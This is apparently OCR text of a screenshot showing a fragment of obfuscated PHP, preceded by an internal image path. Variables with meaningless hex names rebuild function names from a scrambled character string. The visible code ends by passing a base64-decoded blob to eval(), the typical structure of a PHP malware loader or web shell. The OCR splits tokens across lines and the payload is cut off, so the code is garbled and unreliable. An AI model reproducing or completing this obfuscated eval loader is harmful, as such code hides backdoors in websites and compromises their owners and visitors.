
B8A1BB396BDF34F908
[
32
].
$IBB4EA0AB8A1BB396BDF
34F908
[
1
].
$IBB4EA0AB8A1BB396BDF34F908
[
11
$IFA7D529F902384248B84024B8
 = 
$O0O0O0O0O0O0
(
"xes26:tr5bzf{8ydhog`uw9omvl7kicjp43nq"
, -
1
$OO000OO000OO
=
$IFA7D529F902384248B84024B8
[
1
6
].
$IFA7D529F902384248B84024B8
[
12
].
$IFA7D529
F902384248B84024B8
[
31
].
$IFA7D529F902384248B8
4024B8
[
23
].
$IFA7D529F902384248B84024B8
[
1
8
].
$IFA7D529F902384248B84024B8
[
24
].
$IFA7D529
F902384248B84024B8
[
9
].
$IFA7D529F902384248B84
024B8
[
20
].
$IFA7D529F902384248B84024B8
[
11
$O0000000000O
=
$IBB4EA0AB8A1BB396BDF34F908
[
3
0
].
$IBB4EA0AB8A1BB396BDF34F908
[
9
].
$IBB4EA0AB
8A1BB396BDF34F908
[
6
].
$IBB4EA0AB8A1BB396BDF34
F908
[
11
].
$IBB4EA0AB8A1BB396BDF34F908
[
27
].
$IB
B4EA0AB8A1BB396BDF34F908
[
8
].
$IBB4EA0AB8A1BB3
96BDF34F908
[
19
].
$IBB4EA0AB8A1BB396BDF34F908
[
1
].
$IBB4EA0AB8A1BB396BDF34F908
[
11
].
$IBB4EA0
AB8A1BB396BDF34F908
[
15
].
$IBB4EA0AB8A1BB396BD
F34F908
[
32
].
$IBB4EA0AB8A1BB396BDF34F908
[
1
].
$IBB4EA0AB8A1BB396BDF34F908
[
11
eval
(
$OO000OO000OO
(base64_decode(
'LcTHDq

vKAQDQn4n07hULelOUBc2A6WDqJmIwdYAxYDDw9d

nkLE59lOOff3keQRD/7w8ot5pj/vuuK/Su//xj5w
